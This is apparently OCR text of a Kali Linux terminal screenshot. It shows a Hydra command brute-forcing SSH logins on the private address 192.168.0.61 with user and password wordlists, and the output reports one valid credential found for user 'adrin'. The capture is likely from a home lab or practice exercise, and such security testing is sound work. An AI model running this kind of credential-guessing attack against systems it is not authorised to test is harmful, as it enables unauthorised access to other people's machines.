 ┌──(adrin㉿kali)-[~]
└─$ sudo hydra -t 4 -L users.txt -P pass.txt 192.168.0.61 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do n
ot use in military or secret service organizations, or for illegal p
urposes (this is non-binding, these *** ignore laws and ethics anywa
y).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-
03-29 18:03:27
[DATA] max 4 tasks per 1 server, overall 4 tasks, 40 login tries (l:
5/p:8), ~10 tries per task
[DATA] attacking ssh://192.168.0.61:22/
[22][ssh] host: 192.168.0.61   login: adrin   password:
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-
03-29 18:03:56